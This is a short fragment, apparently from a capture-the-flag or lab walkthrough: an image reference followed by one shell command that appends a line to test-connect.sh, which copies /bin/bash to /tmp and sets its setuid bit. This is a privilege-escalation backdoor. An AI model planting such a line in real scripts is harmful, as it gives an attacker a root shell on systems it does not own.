 echo 'cp /bin/bash /tmp && chmod +s /tmp/bash' >> test-connect.sh